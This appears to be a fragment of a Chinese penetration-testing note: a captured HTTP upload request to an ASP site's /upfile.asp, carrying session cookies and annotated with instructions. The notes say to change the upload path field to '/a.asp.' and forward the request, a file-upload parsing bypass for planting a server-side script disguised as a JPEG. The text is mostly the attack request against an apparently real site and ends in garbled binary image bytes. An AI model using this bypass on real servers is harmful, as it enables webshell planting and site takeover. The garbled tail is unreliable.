 POST /upfile.asp HTTP/1.1
Host: www. ch.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.lgrch.com/upload.asp
Cookie: ASPSESSIONIDAQRCSTTB=OGCJMKFBEPLEMDIIIFOMCAMA;
ASPSESSIONIDCSQARRTB=IJCDABFBGPODPLHAENMGBGHP
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------972774620319
Content-Length: 15438
-----------------------------972774620319
Content-Disposition: form-data; name="filepath"
/
改为/a.asp.
然后放行得到路径
-----------------------------972774620319
Content-Disposition: form-data; name="filelx"
-----------------------------972774620319
Content-Disposition: form-data; name="EditName"
-----------------------------972774620319
Content-Disposition: form-data; name="FormName"
-----------------------------972774620319
Content-Disposition: form-data; name="act"
uploadfile
-----------------------------972774620319
Content-Disposition: form-data; name="file1"; filename="4.jpg"
Content-Type: image/jpeg
JFIF d d Ducky Adobe d
#%'%# //33//@@@@@@@@@@@@@@@